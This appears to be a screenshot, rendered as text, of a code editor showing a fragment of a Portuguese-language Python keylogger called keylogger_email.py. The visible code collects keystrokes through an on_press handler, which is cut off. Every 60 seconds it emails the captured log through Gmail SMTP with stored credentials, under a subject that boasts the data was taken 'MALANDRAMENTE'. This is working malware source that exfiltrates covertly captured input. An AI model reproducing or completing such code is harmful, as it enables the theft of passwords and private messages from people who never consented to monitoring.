 keylogger_email.py
keylogger_email.py > on_press
14 def enviar_email():
15 global log
16 if log:
17 msg = MIMEText(log)
18 msg['SUBJECT'] = "Dados capturados 'MALANDRAMENTE' pelo keylogger"
19 msg['From'] = EMAIL_ORIGEM
20 msg['To']= EMAIL_DESTINO
21
22 try:
23 server = smtplib.SMTP("smtp.gmail.com", 587)
24 server.starttls()
25 server.login(EMAIL_ORIGEM, SENHA_EMAIL)
26 server.send_message(msg)
27 server.quit()
28 except Exception as e:
29 print("Erro ao enviar", e)
30
31 log = ""
32
33 # Agendar o envio a cada 60 segundos
34 Timer(60, enviar_email).start()
35
36 def on_press(key):
37 global log
38 try:
39 log+= key.char
40 except AttributeError:
16:14
03/05/2026